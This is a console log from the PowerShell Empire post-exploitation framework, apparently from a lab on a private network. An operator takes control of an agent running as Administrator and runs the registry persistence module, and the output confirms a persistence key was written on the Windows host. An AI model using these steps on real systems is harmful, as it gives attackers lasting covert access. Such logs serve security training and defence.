 (Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
URL3FZBV ps 192.168.28.133 WIN-D8MSEM20MJB *WIN-D8MSEM20MJB\Admini powershell 2604 5/0.0 2019-09-02 10:27:30
(Empire: agents) > interact URL3FZBV
(Empire: URL3FZBV) > usemodule persistence/elevated/registry*
(Empire: powershell/persistence/elevated/registry) > set Listener test
(Empire: powershell/persistence/elevated/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked URL3FZBV to run TASK_CMD_WAIT
[*] Agent URL3FZBV tasked with task ID 3
[*] Tasked agent URL3FZBV to run module powershell/persistence/elevated/registry
(Empire: powershell/persistence/elevated/registry) > [*] Agent URL3FZBV returned results.
Registry persistence established using listener test stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
[*] Valid results returned by 192.168.28.133
(Empire: powershell/persistence/elevated/registry) >